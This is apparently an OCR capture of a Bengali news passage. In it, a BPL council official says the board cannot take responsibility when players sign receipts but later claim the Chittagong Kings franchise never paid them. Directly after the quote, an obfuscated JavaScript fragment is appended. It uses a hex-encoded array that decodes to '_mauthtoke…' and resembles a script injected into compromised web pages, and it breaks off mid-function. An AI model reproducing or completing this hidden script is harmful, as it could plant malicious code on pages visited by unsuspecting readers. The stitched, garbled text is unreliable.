
করেছিলেন। যদিও সে সব আমলে নিতে
নারাজ বিপিএল কাউন্সিল। রোববার এ প্রসঙ্গে
আফজালুর রহমান সিনহা বলেন, ‘চিটাগাং
কিংসের অনেক খেলোয়াড়ই এর আগে আপত্তি
তুলেছিলেন যে, ফ্র্যাঞ্চাইজি তাদের স্বাক্ষর
নিলেও টাকা বুঝিয়ে দেয়নি। ফ্র্যাঞ্চাইজিদের
বলা হয়েছে যদি তারা পেমেন্ট করে থাকে
খেলোয়াড়দের সইসহ দিতে হবে; কিন্তু এখন
কোনো খেলোয়াড় যদি সই করে টাকা না নেয়,
আপনি যদি একটা কাগজে সই করলেন
সবকিছু বুঝে পেলাম তারপর বললেন আমি
বুঝে পাই নাই, সে ক্ষেত্রে আমরা কী করব?
এর দায় তো কেউ নিতে পারবে না। কোনো
খেলোয়াড় যদি ডকুমেন্টে সাক্ষর করে টাকা না
নেয়। সেই দায়িত্বতো বোর্ড নেবে না।’var
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)